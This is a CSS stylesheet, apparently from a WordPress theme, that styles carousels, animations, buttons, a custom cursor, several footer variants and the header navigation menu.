.pp-menu-number li.active a {
  font-size: 22px;
  font-weight: 600;
  color: #ffffff;
}

.pp-content.active .item-subtitle {
  margin: 0 0.5rem;
  animation: fadeInUp;
  /* referring directly to the animation's @keyframe declaration */
  animation-duration: 0.8s;
  /* don't forget to set a duration! */
}
.pp-content.active .item-title {
  margin: 0 0.5rem;
  animation: fadeInUp;
  /* referring directly to the animation's @keyframe declaration */
  animation-duration: 1.2s;
  /* don't forget to set a duration! */
}

#pp-nav {
  display: none;
}

/*------------------- 3.3 Slick -------------------*/
.slick-slider .slick-slide {
  margin-left: 20px;
  margin-right: 20px;
}
.slick-slider .slick-slide:focus {
  outline: none;
}
.slick-slider button.slick-arrow,
.slick-slider span.slick-arrow {
  color: #fff;
  margin-left: 40px;
  padding: 10px 25px;
  background-color: #000;
}

.slick-album2 .slick-slider .slick-slide {
  margin-left: 20px;
  margin-right: 20px;
}

.slick-album2 .slick-dots,
.slick-album .slick-dots {
  top: 50%;
  right: 10px;
  list-style: none;
  text-align: center;
  margin-top: 30px;
  margin-bottom: 0;
  padding: 0;
}
@media only screen and (max-width: 1600px) {
  .slick-album2 .slick-dots,
.slick-album .slick-dots {
    right: -30px;
  }
}
@media only screen and (max-width: 1200px) {
  .slick-album2 .slick-dots,
.slick-album .slick-dots {
    right: 60px;
  }
}
.slick-album2 .slick-dots li,
.slick-album .slick-dots li {
  position: relative;
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
  border-radius: 100%;
}
.slick-album2 .slick-dots li button,
.slick-album .slick-dots li button {
  font-size: 0;
  line-height: 20;
  display: inline;
  width: 10px;
  height: 10px;
  padding: 5px;
  cursor: pointer;
  color: transparent;
  border: 0;
  border-radius: 100%;
  outline: none;
  background-color: rgba(0, 0, 0, 0.25);
}
.slick-album2 .slick-dots li.slick-active button,
.slick-album .slick-dots li.slick-active button {
  background-color: #000;
}
.slick-album2 button.slick-arrow,
.slick-album button.slick-arrow {
  right: 0;
  bottom: 0;
  z-index: 9;
  position: absolute;
}
.slick-album2 button.slick-arrow:focus,
.slick-album button.slick-arrow:focus {
  outline: none;
  border-radius: 0;
}
.slick-album2 button.slick-prev,
.slick-album button.slick-prev {
  right: 80px;
}

.slick-album2 button.slick-prev {
  right: auto;
  left: 0;
}
/*------------------- 3.4 Owl Nav -------------------*/
.owl-theme .owl-controls .owl-prev {
    left: -45px;
    opacity: 1 !important;
    font-size: 18px !important;
    margin: 0 4px !important;
    height: 40px;
    width: 40px;
    border-radius: 0 !important;
    position: absolute;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 40%;
    border: 2px solid #444444;
    line-height: 1.4;
}
.owl-theme .owl-controls .owl-prev i {
    line-height: 30px;
    color: #ffffff;
    transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-prev:hover i {
    color: #ffffff;
    transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-next {
    right: -45px;
    opacity: 1 !important;
    font-size: 18px !important;
    margin: 0 4px !important;
    height: 40px;
    width: 40px;
    border-radius: 0 !important;
    position: absolute;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 40%;
    border: 2px solid #444444;
    line-height: 1.4;
}
.owl-theme .owl-controls .owl-next i {
    line-height: 30px;
    color: #ffffff;
    transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-next:hover {
    transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-next:hover i {
    color: #ffffff;
    transition: all 0.3s ease-out;
}
.rt-owl-nav-1 .section-title-holder {
    margin-bottom: 35px;
}
.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav {
    margin-top: 0;
}
.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div {
    display: inline-block;
	border-radius: 50%;
    height: 48px;
    width: 48px;
    line-height: 48px;
	visibility: hidden;
    opacity: 0;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    position: absolute;
    color: #ffffff;
    background-color: #ec1c24;
	-webkit-box-shadow: 0px 0 2px 0px rgba(207, 213, 224, 0.75);
    box-shadow: 0px 0 2px 0px rgba(207, 213, 224, 0.75);    
    -webkit-transition: all 240ms ease-in-out;
    transition: all 240ms ease-in-out;
}
.rt-owl-nav-1.slider-nav-enabled .owl-carousel:hover .owl-nav > div {
	visibility: visible;
	opacity: 1;
}
.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div:hover {
    background-color: #bd2127;
    color: #ffffff;
}
.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-prev {
    left: 0;
}
.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-next {
    right: 0;
}
.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav i {
    font-size: 20px;
}
.rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dots .owl-dot {
    position: relative;
}
.rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dot span {
    background: #c2c2c2;
    width: 24px;
    height: 6px;
    border-radius: 5px;
	margin: 0 4px;
	display: inline-flex;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dot:hover span {
    background: #ec1c24;
}
.rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dot.active span {
    background: #ec1c24;
    border-radius: 5px;
    width: 30px;
}
.rt-owl-nav-1 .owl-theme .owl-dots {
    display: flex;
    align-items: center;
    margin-top: 30px !important;
	justify-content: center;
}
.rt-owl-nav-1 .owl-nav {
	opacity: 1;
	-webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.rt-owl-nav-1:hover .owl-nav {
	opacity: 1;
}

/*=======================================================================
4. Template Layout Style
=========================================================================*/
/*------------------- 4.1 Animation -------------------*/
@keyframes moving {
  0% {
    transform: translateY(5px);
  }
  50% {
    transform: translateY(16px);
  }
  100% {
    transform: translateY(5px);
  }
}
@keyframes pulse {
  0% {
    box-shadow: 0 0 0 0 white;
  }
  70% {
    box-shadow: 0 0 0 50px rgba(255, 255, 255, 0);
  }
  100% {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@keyframes zomming {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  95% {
    transform: scale(1.7);
    opacity: 1;
  }
  100% {
    transform: scale(1.8);
    opacity: 1;
  }
}
@keyframes imgzomming {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(1.3);
  }
}
@keyframes pulse {
  0% {
    box-shadow: 0 0 0 0 white;
  }
  70% {
    box-shadow: 0 0 0 20px rgba(255, 255, 255, 0);
  }
  100% {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@keyframes spinner {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes zoomdown {
  0% {
    transform: scale(1);
  }
  40% {
    transform: scale(0.8);
  }
  99% {
    transform: scale(1);
  }
}
/*------------------- 4.2 Back To Top -------------------*/
.scrollup {
  overflow: hidden;
  position: fixed;
  height: 45px;
  width: 45px;
  line-height: 40px;
  border-radius: 50%;
  bottom: -100px;
  right: 20px;
  text-align: center;
  z-index: 9999;
  background-color: #ec1c24;
  border: 2px solid #ec1c24;
  color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.8s cubic-bezier(0, 0, 0.15, 1.88);
  box-shadow: 0px 1px 10px 0px rgba(0, 0, 0, 0.4);
}
.scrollup:hover {
  background-color: #000000;
  border: 2px solid #000000;
  color: #ffffff;
}

.scrollup.back-top {
  bottom: 25px;
}

/*------------------- 4.3 Button -------------------*/
.btn-line {
  font-weight: 600;
  color: #5a5a5a;
  padding: 5px 5px 4px 30px;
  position: relative;
  text-transform: uppercase;
}
.btn-line span {
  display: inline-block;
  transition: all 0.3s ease-in-out;
}
.btn-line:before {
  content: "";
  height: 2px;
  width: 20px;
  background-color: #5a5a5a;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  transition: all 0.3s ease-in-out;
}
.btn-line:hover {
  color: #000000;
}
.btn-line:hover span {
  transform: translateX(10px);
}
.btn-line:hover:before {
  transition-delay: 0.3s;
  left: 10px;
  background-color: #000000;
}

.hero-slider-section .btn-line {
  color: #ffffff;
}
.hero-slider-section .btn-line:before {
  background-color: #ffffff;
}
.hero-slider-section .btn-line:hover {
  color: #cccccc;
}
.hero-slider-section .btn-line:hover:before {
  background-color: #cccccc;
}

.btn-fill-lg {
  background-color: #000000;
  color: #ffffff !important;
  font-weight: 600;
  text-transform: uppercase;
  padding: 16px 34px 14px;
}
@media only screen and (max-width: 991px) {
  .btn-fill-lg {
    padding: 12px 30px 10px;
  }
}
.btn-fill-lg:hover {
  color: #ffffff;
  background-color: #000000;
}

.btn-fill-md {
  background-color: #000000;
  color: #ffffff;
  font-weight: 600;
  padding: 12px 38px 7px;
}
.btn-fill-md:hover {
  color: #ffffff;
  background-color: #000000;
}

.persephone.tparrows {
  border-radius: 100% !important;
  transition: all 0.3s linear;
}

@media only screen and (max-width: 991px) {
  rs-arrow.tp-rightarrow.tparrows.persephone {
    transform: translate(-100px, -110px) !important;
  }

  rs-arrow.tp-leftarrow.tparrows.persephone {
    transform: translate(-160px, -110px) !important;
  }
}
.border-btn .item-btn {
  margin-top: 1.875rem;
  font-weight: 600;
  color: #666666;
  text-transform: uppercase;
  border: 0.125rem solid #ececec;
  padding: 0.625rem 1.625rem 0.4375rem;
}
.border-btn .item-btn:hover {
  background-color: #343434;
  border-color: #343434;
  color: #ffffff;
}

/*------------------- 4.4 Custom Cursor -------------------*/
.custom-cursor .circle-cursor {
  position: fixed;
  left: 0;
  top: 0;
  pointer-events: none;
  border-radius: 50%;
  transform: translateZ(0);
  visibility: hidden;
}
@media screen and (max-width: 1024px) {
  .custom-cursor .circle-cursor {
    display: none;
  }
}

.custom-cursor .circle-cursor--inner {
  margin-left: -2px;
  margin-top: -2px;
  width: 4px;
  height: 4px;
  z-index: 10000001;
  background-color: red;
}
.custom-cursor .circle-cursor--outer {
  margin-left: -15px;
  margin-top: -15px;
  width: 30px;
  height: 30px;
  border: 1px solid red;
  box-sizing: border-box;
  z-index: 10000000;
  transition: all 0.08s ease-out;
}
.custom-cursor .circle-cursor--outer.cursor-link-hover {
  margin-left: -25px;
  margin-top: -25px;
  width: 50px;
  height: 50px;
  border: 1px solid red;
  box-sizing: border-box;
  z-index: 10000000;
  transition: all 0.08s ease-out;
}
.custom-cursor .circle-cursor--inner.cursor-link-hover {
  margin-left: -3px;
  margin-top: -3px;
  width: 6px;
  height: 6px;
  background-color: red;
}

/*------------------- 4.5 Footer -------------------*/
.footer-wrap {
  background-repeat: no-repeat;
  background-position: bottom;
  background-size: cover;
}
.footer-top .footer-logo img {
	max-width: 185px;
}
@media only screen and (max-width: 575px) {
  .footer-top .footer-logo {
    margin-bottom: 30px;
    text-align: center;
  }
}
.footer-top .footer-social {
  text-align: right;
  margin: 0;
  padding: 0;
}
@media only screen and (max-width: 575px) {
  .footer-top .footer-social {
    text-align: center;
  }
}
.footer-top .footer-social li {
  display: inline-block;
  margin-right: 8px;
}
.footer-top .footer-social li:last-child {
  margin-right: 0;
}
.footer-top .footer-social li a {
  height: 45px;
  width: 45px;
  line-height: 45px;
  border: 1px solid #898989;
  border-radius: 50%;
  text-align: center;
  display: block;
  color: #ffffff;
}
.footer-top .footer-social li a:hover {
  background-color: #ec1c24;
  border-color: #ec1c24;
}
.footer-top .footer-social li i {
	line-height: inherit;
}
.footer-middle .footer-box .widgets {
  margin-bottom: 68px;
}
.footer-middle .footer-box .footer-title .widget-title {
  color: #ffffff;
  font-size: 22px;
  font-weight: 600;
  padding-bottom: 14px;
  margin-bottom: 15px;
  position: relative;
  z-index: 1;
}
.footer-middle .footer-box .footer-title .widget-title:after {
  content: url("../img/element/title_bg.png");
  position: absolute;
  top: -12px;
  left: -18px;
  z-index: -1;
}
.footer-middle .footer-box .footer-title .widget-title:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  height: 3px;
  width: 33px;
  background: #ec1c24;
}
@media only screen and (max-width: 991px) {
  .footer-middle .footer-box .footer-title .widget-title:after {
    right: 0;
    margin: 0 auto;
  }
}
.footer-middle .footer-box ul.menu li {
  margin-bottom: 6px;
}
.footer-middle .footer-box ul.menu li:last-child {
  margin-bottom: 0;
}
.footer-middle .footer-box ul.menu li a {
  color: #c0c0c0;
  padding-left: 20px;
  position: relative;
}
.footer-middle .footer-box ul.menu li a:hover {
  color: #ec1c24;
}
.footer-middle .footer-box .footer-newsletter p {
  color: #c0c0c0;
}
.footer-middle .footer-box .footer-newsletter .input-group {
  background-color: #4d4d4d;
  height: 40px;
  border-radius: 4px;
}
.footer-middle .footer-box .footer-newsletter .input-group .form-control {
  background-color: transparent;
  border: none;
  height: 40px;
  padding: 5px 25px;
  color: #ffffff;
  font-size: 13px;
}
.footer-middle .footer-box .footer-newsletter .input-group .form-control:focus {
  box-shadow: none;
}
.footer-middle .footer-box .footer-newsletter .input-group input.form-control::-webkit-input-placeholder,
.footer-middle .footer-box .footer-newsletter .input-group textarea.form-control::-webkit-input-placeholder {
  color: #cccccc;
}
.footer-middle .footer-box .footer-newsletter .input-group .input-group-append .item-btn {
  background-color: transparent;
  border: none;
  color: #cccccc;
  padding: 5px 20px;
}
.footer-middle .footer-box .footer-newsletter .input-group .input-group-append .item-btn:focus {
  outline: none;
}
.footer-middle .footer-box .footer-newsletter .input-group input[type=submit] {
  background: #0c5460;
}
.footer-middle .footer-box p {
  color: #c0c0c0;
  font-size: 15px;
  margin-bottom: 16px;
  line-height: 24px;
}
.footer-middle .footer-box .item-btn {
  font-size: 15px;
  color: #c0c0c0;
  display: flex;
  align-items: center;
}
.footer-middle .footer-box .item-btn i {
  margin-left: 10px;
}
.footer-middle .footer-box .item-btn:hover {
  color: #ffffff;
}
.footer-middle .footer-about img {
	max-width: 200px;
	margin-bottom: 10px;
}
.footer-middle .footer-address ul {
  list-style: none;
  padding-left: 0px;
}
.footer-middle .footer-address ul li {
  color: #c0c0c0;
  font-size: 15px;
  position: relative;
  padding-left: 40px;
  margin-bottom: 14px;
  line-height: 1.6;
}
.footer-middle .footer-address ul li a {
  color: #c0c0c0;
  padding-left: 0.1rem;
}
.footer-middle .footer-address ul li a:before {
  content: "";
}
.footer-middle .footer-address ul li a:hover {
  color: #ec1c24;
}
.footer-middle .footer-address ul li:last-child {
  margin-bottom: 0;
}
.footer-middle .footer-address ul li i {
	position: absolute;
    top: 0;
    left: 0;
	font-size: 14px;
    background: #333;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
}
.footer-bottom {
  border-top: 1px solid #3b3b3b;
  padding: 20px 0;
  text-align: center;
}
.footer-bottom .footer-copyright {
  color: #c0c0c0;
  font-size: 15px;
}
.footer-bottom .footer-copyright span {
  color: #ec1c24;
}
.footer-bottom .footer-copyright a {
  color: #c0c0c0;
}
.footer-bottom .footer-copyright a:hover {
  color: #ec1c24;
}
@media only screen and (max-width: 767px) {
  .footer-bottom .footer-copyright {
    text-align: center !important;
    margin-bottom: 20px;
  }
}
.footer-bottom .footer-copyright a {
  color: #a7a7a7;
}
.footer-bottom .footer-copyright a:hover {
  color: #ffffff;
}
.footer-bottom .footer-social .item-social {
  margin: 0;
  text-align: right;
}
@media only screen and (max-width: 767px) {
  .footer-bottom .footer-social .item-social {
    text-align: center;
  }
}
.footer-bottom .footer-social .item-social li {
  display: inline-block;
  margin-right: 15px;
}
.footer-bottom .footer-social .item-social li:last-child {
  margin-right: 0;
}
.footer-bottom .footer-social .item-social li a {
  display: inline-block;
  font-size: 15px;
  padding: 5px;
  color: #a1a1a1;
}
.footer-bottom .footer-social .item-social li a:hover {
  color: #ffffff;
}
.footer-middle .footer-social ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.footer-middle .footer-social ul li {
	display: inline-block;
	font-size: 18px;
	padding-right: 20px;
}
.footer-middle .footer-social ul li a {
	color: #c0c0c0
}
.footer-middle .footer-social ul li a:hover {
	color: #ec1c24
}
.footer-middle .footer-social ul li:last-child {
	padding-right: 0;
}
/*footer 1*/
.footer-style-1 .main-footer.no-footer-widget {
  padding: 0;
}
.main-footer.no-footer-widget .footer-top {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: none;
}
.footer-style-1 .main-footer {
	padding-top: 100px;
}
.footer-style-1 .footer-middle .widget_media_image {
	margin-bottom: 0;
}
.footer-style-1 .widget_media_image .wp-block-image {
	margin-top: 0;
    margin-bottom: 10px;
}
.footer-style-1 .widget_media_image .wp-block-image img {
	max-width: 200px;
}
.footer-style-1 .widget_nav_menu {
	padding-left: 50px;
}
.footer-style-1 {
	position: relative;
}
.footer-style-1:before {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	height: 100%;
	width: 35%;
	background: #0a0a0a;
}
@media(max-width: 1660px) {
	.footer-style-1:before {
		width: 31%;
	}
}
@media(max-width: 1440px) {
	.footer-style-1:before {
		width: 31%;
	}
}
@media(max-width: 1360px) {
	.footer-style-1:before {
		width: 29%;
	}
}
@media(max-width: 991px) {
	.footer-style-1:before {
		display: none;
	}
}
@media(max-width: 991px) {
	.footer-style-1 .widget_nav_menu {
		padding-left: 0;
	}
}
/*footer 2*/
.footer-style-2 {
    background-color: #131314;
}
.footer-style-2 .main-footer {
	padding: 80px 0 40px;
}
.footer-style-2 .footer-bottom {
	padding: 30px 0;
}
.footer-style-2 .widget_nav_menu ul {
	text-align: left;
}
.footer-style-2 .widget_nav_menu ul li {
	display: inline-block;
	margin-bottom: 0;
}
.footer-style-2 .widget_nav_menu ul li a {
	color: #c0c0c0;
	margin-left: 10px;
	padding-left: 16px;
}
.footer-style-2 .widget_nav_menu ul li a:hover {
	color: #ec1c24;
	margin-left: 10px;
}
.footer-style-2 .widget_nav_menu ul li a:before {
	width: 4px;
	height: 1px;
	top: 10px;
}
.footer-style-2 .widget_nav_menu ul li:first-child a {
	margin-left: 0;
	padding-left: 10px;
}
.footer-style-2 .widget_nav_menu ul li:first-child a:before {
	display: none;
}
.footer-style-2 .footer-copyright {
	text-align: right;
}
@media(max-width: 991px) {
	.footer-style-2 .widget_nav_menu ul,
	.footer-style-2 .footer-copyright {
		text-align: center;
	}
}
/*footer 3*/
.footer-style-3 {
	background-color: #f7faff;
    border-top: 1px solid #e5e5e5;
}
.footer-style-3 .copyright {
  padding: 20px 0;
  color: #828282;
  text-align: center;
}
.footer-style-3 .copyright a {
  color: #828282;
}
.footer-style-3 .copyright a:hover {
  color: #ec1c24;
}
/*footer 4*/
.footer-style-4 .footer-middle .footer-about img {
	margin-bottom: 20px;
}
.footer-style-4 .main-footer.no-footer-widget {
  padding: 0;
}
.footer-style-4 .footer-middle .footer-box .footer-title .widget-title {
    padding-left: 25px;
}
.footer-style-4 .footer-middle .footer-box .footer-title .widget-title:after {
    content: url(../img/footer-shape.png);
    position: absolute;
    bottom: 0;
    left: 0;
	top: 0;
    z-index: -1;
}
.footer-style-4 .footer-middle .footer-box .footer-title .widget-title:before {
	display: none;
}
.main-footer.no-footer-widget .footer-top {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: none;
}
.footer-style-4 .main-footer {
	background: #121212;
	padding-top: 100px;
}
.footer-style-4 .footer-middle .widget_media_image {
	margin-bottom: 0;
}
.footer-style-4 .widget_media_image .wp-block-image {
	margin-top: 0;
    margin-bottom: 10px;
}
.footer-style-4 .widget_media_image .wp-block-image img {
	max-width: 200px;
}
.footer-style-4 .widget_nav_menu {
	padding-left: 50px;
}
.footer-style-4 {
	position: relative;
}
.footer-style-4:before {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	height: 100%;
	width: 35%;
	background: #ec1c24;
}
@media(max-width: 1660px) {
	.footer-style-4:before {
		width: 31%;
	}
}
@media(max-width: 1440px) {
	.footer-style-4:before {
		width: 31%;
	}
}
@media(max-width: 1360px) {
	.footer-style-4:before {
		width: 29%;
	}
}
@media(max-width: 991px) {
	.footer-style-4:before {
		display: none;
	}
}
@media(max-width: 991px) {
	.footer-style-4 .widget_nav_menu {
		padding-left: 0;
	}
}
.footer-style-4 .widget_block .button {
	display: inline-flex;
	justify-content: center;
    padding: 8px 20px;
    border-radius: 50px;
    border: 2px solid #3b3b3b;
    margin-top: 10px;
    text-align: center;
    width: 100%;
	color: #c0c0c0;
	background: transparent;
}
.footer-style-4 .widget_block .button .button-text {
	line-height: 1;
	text-align: left;
}
.footer-style-4 .widget_block .button span {
	color: #ffffff;
    font-size: 18px;
    font-weight: 500;
	transition: all 0.3s ease 0s;
}
.footer-style-4 .widget_block .button:hover {
	background: #ffffff;
	color: #111111;
}
.footer-style-4 .widget_block .button:hover span {
	color: #111111;
}
.footer-style-4 .widget_block .button-icon {
	float: left;
    margin-right: 10px;
    font-size: 30px;
}
.footer-style-4 .widget_block .button-icon .fa-google-play {
	font-size: 24px;
}
.footer-style-4 .footer-middle .upcontent .footer-about p {
	color: #e6e1e1;
}
.footer-style-4 .widget_nav_menu ul li a:before {
	content: "\f105";
    font-family: "Font Awesome 5 Free";
    position: absolute;
    top: -3px;
    left: 0;
    transition: all 0.3s ease-in-out;
    font-weight: 700;
    width: 0;
    height: 0;
}
.footer-style-4 .footer-middle .footer-address ul li {
	padding-left: 28px;
}
.footer-style-4 .footer-middle .footer-address ul li i {
    background: transparent;
    width: 0;
    height: 0;
}
/*subscribe form*/
.footer-style-4 .footer-top {
	margin-left: 30%;
	border-bottom: 1px solid #3b3b3b;
    margin-bottom: 40px;
    padding-bottom: 40px;
}
.footer-style-4 .widget_fluentform_widget {
	display: flex;
}
.footer-style-4 .widget_fluentform_widget .subscribe-title {
	max-width: 175px;
	color: #ffffff;
	margin-right: 50px;
	font-size: 22px;
	font-weight: 600;
}
.footer-style-4 .fluentform {
	width: 45%;
}
.footer-style-4 .fluentform .newsletter-input {
	width: 100%;
}
.footer-style-4 .fluentform .newsletter-form .ff-el-form-control {
	background: transparent;
    color: #ffffff;
    border: 2px solid #3b3b3b;
    border-radius: 30px;
    font-size: 15px;
    padding: 15px;
}
.footer-style-4 .fluentform .newsletter-form .ff-btn {
    border-radius: 30px;
    color: #ffffff;
    padding: 8px 25px 8px;
    height: 54px;
    clip-path: none;
	overflow: hidden;
}
.footer-style-4 .footer-middle .upcontent .widget_fmwave_about {
	margin-top: -172px;
}
.footer-style-4 .footer-middle .footer-social {
	margin-top: 30px;
}
.footer-style-4 .footer-middle .footer-social ul li {
	padding-right: 10px;
}
.footer-style-4 .footer-middle .footer-social ul li:last-child {
	padding-right: 0;
}
.footer-style-4 .footer-middle .footer-social ul li a {
	width: 40px;
    height: 40px;
    border-radius: 50%;
    line-height: 40px;
    display: inline-block;
    text-align: center;
    font-size: 14px;
    border: 1px solid #ffffff;
}
.footer-style-4 .footer-middle .footer-social ul li a:hover {
	background: #ffffff;
}
@media(max-width: 992px) {
	.footer-style-4 .widget_nav_menu {
		padding-left: 0;
	}
	.footer-style-4 .footer-middle .upcontent .widget_fmwave_about {
		margin-top: 0;
	}
	.footer-style-4 .footer-top {
		margin-left: 0;
	}
	.footer-style-4:before {
		display: none;
	}
	.footer-style-4 .fluentform {
		width: 40%;
	}
}
@media(max-width: 767px) {
	.footer-style-4 .fluentform {
		width: 100%;
	}
	.footer-style-4 .widget_fluentform_widget {
		display: block;
	}
	.footer-style-4 .fluentform .newsletter-button {
		position: inherit;
	}
}
@media(max-width: 480px) {
	.footer-style-4 .fluentform .newsletter-button,
	.footer-style-4 .fluentform .newsletter-form .ff-btn {
		width: 100%;
	}
}
/*------------------- 4.6 Global -------------------*/
body {
  overflow-x: hidden;
}

html {
  margin-top: 0 !important;
}

a {
  text-decoration: none;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}

a:active,
a:hover,
a:focus {
  text-decoration: none;
  color: #000000;
  outline: 0 none;
}

img {
  max-width: 100%;
  height: auto;
}

ul {
  list-style: disc;
  margin: 0 0 20px 0;
  padding: 0 0 0 25px;
}

ol {
  list-style: decimal;
  padding-left: 25px;
}

dt {
  font-weight: bold;
  margin-bottom: 10px;
}

dd {
  margin: 0 1.5em 1.5em;
}

hr {
  margin: 30px 0 0;
}

[class^=flaticon-]:before,
[class*=" flaticon-"]:before,
[class^=flaticon-]:after,
[class*=" flaticon-"]:after {
  margin-left: 0;
}

.item-icon {
  line-height: 1;
}
.item-icon i {
  display: inline-block;
}

.form-response .alert-danger,
.form-response .alert.alert-info,
.form-response .alert.alert-success {
  margin-top: 10px;
  margin-bottom: 0;
}
.form-response .alert-danger p,
.form-response .alert.alert-info p,
.form-response .alert.alert-success p {
  margin-bottom: 0;
}

.bg-aash {
  background-color: #fafafa;
}

.bg-common {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

.bg-size-cover {
  background-size: cover;
}

.bg-attachment-fixed {
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.border-top-aash {
  border-top: 1px solid #d1d0d0;
}

.content-area {
  padding: 100px 0;
}
.header-style-1 .header-menu .menu-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media(min-width: 1440px) {
	.header-style-1 .header-menu .menu-wrap {
		padding-left: 105px;
		padding-right: 105px;
	}
}
.header-style-1 header {
  position: relative;
}
.header-style-1 nav > ul > li.current-menu-item > a:before,
.header-style-1 nav > ul > li.current-menu-ancestor > a:before,
.header-style-1 nav > ul > li.current-menu-item > a:after,
.header-style-1 nav > ul > li.current-menu-ancestor > a:after {
  content: "";
  position: absolute;
  top: 51%;
  transform: translateY(-50%);
  visibility: visible;
  opacity: 1;
  transition: all 0.3s ease-in-out;
  width: 15px;
  height: 28px;
  background-color: #ec1c24; /* defines the background color of the image */
  mask: url(../img/listening-shape.svg) no-repeat center / contain;
  -webkit-mask: url(../img/listening-shape.svg) no-repeat center / contain;
}
.header-style-1 nav > ul > li.current-menu-item > a:before,
.header-style-1 nav > ul > li.current-menu-ancestor > a:before {
    left: 0;
}
.header-style-1 nav > ul > li.current-menu-item > a:after,
.header-style-1 nav > ul > li.current-menu-ancestor > a:after {
  right:0;
  transform: rotate(180deg) translateY(50%);
}
.header-style-2 .topbar-list-item ul {
  margin: 0;
  padding: 0;
}
.header-style-2 .menu-box {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
/*header 4*/
.header-style-4 .header-menu .menu-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media(min-width: 1440px) {
	.header-style-4 .header-menu .menu-wrap {
		padding-left: 105px;
		padding-right: 105px;
	}
}
.header-style-4 header {
  position: relative;
}
.header-style-4 nav > ul > li.current-menu-item > a:before,
.header-style-4 nav > ul > li.current-menu-ancestor > a:before,
.header-style-4 nav > ul > li.current-menu-item > a:after,
.header-style-4 nav > ul > li.current-menu-ancestor > a:after {
  content: "";
  position: absolute;
  top: 51%;
  transform: translateY(-50%);
  visibility: visible;
  opacity: 1;
  transition: all 0.3s ease-in-out;
  width: 15px;
  height: 28px;
  background-color: #ec1c24;
  mask: url(../img/listening-shape.svg) no-repeat center / contain;
  -webkit-mask: url(../img/listening-shape.svg) no-repeat center / contain;
}
.header-style-4 nav > ul > li.current-menu-item > a:before,
.header-style-4 nav > ul > li.current-menu-ancestor > a:before {
    left: 0;
}
.header-style-4 nav > ul > li.current-menu-item > a:after,
.header-style-4 nav > ul > li.current-menu-ancestor > a:after {
  right:0;
  transform: rotate(180deg) translateY(50%);
}
/*------------------- 4.7 Header Menu -------------------*/
header {
  width: 100%;
  z-index: 15;
  position: absolute;
}

.single-page-banner-disable header,
.page-banner-disable header {
  position: relative;
  background-color: #000;
}

@media only screen and (max-width: 1199px) {
  header.header {
    display: none;
  }
}

.header-menu {
  position: relative;
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
  z-index: 100;
  background: #ffffff;
  transition: all 0.3s ease-in-out;
}
.header-menu:after {
  clear: both;
  content: "";
  display: block;
}

.admin-bar .header-menu {
  top: 32px;
}
@media only screen and (max-width: 782px) {
  .admin-bar .header-menu {
    top: 45px;
  }
}

nav.template-main-menu > ul {
  display: inline-block;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  justify-content: center;
  font-family: "Poppins", sans-serif;
}
nav.template-main-menu > ul > li {
  position: relative;
  display: inline-block;
}
nav.template-main-menu > ul > li > a {
  line-height: 1.3;
  display: block;
  color: #111111;
  font-weight: 500;
  padding: 38px 20px;
  transition: all 0.3s ease-in-out;
}
@media(min-width: 1600px) {
	nav.template-main-menu > ul > li > a {
		padding: 38px 30px;
	}
}
nav.template-main-menu > ul > li > a:hover {
  color: #cccccc;
}
nav.template-main-menu > ul > li > a:foucs {
  outline: none;
}
@media only screen and (max-width: 1199px) {
  nav.template-main-menu > ul > li > a {
    font-size: 16px;
  }
}
nav.template-main-menu > ul > li ul.sub-menu,
nav.template-main-menu > ul > li ul.children {
  list-style: none;
  background-color: #ffffff;
  padding: 15px 20px;
  width: 230px;
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 100%;
  left: 0;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.3);
  transition: all 0.3s ease-in-out;
}
nav.template-main-menu > ul > li ul.sub-menu li,
nav.template-main-menu > ul > li ul.children li {
  position: relative;
}
nav.template-main-menu > ul > li ul.sub-menu li a,
nav.template-main-menu > ul > li ul.children li a {
  position: relative;
  font-size: 15px;
  /*text-transform: capitalize;*/
  color: #444444;
  padding: 10px 15px;
  display: block;
  border-radius: 2px;
  line-height: 1.8;
  transition: all 0.3s ease-in-out;
}
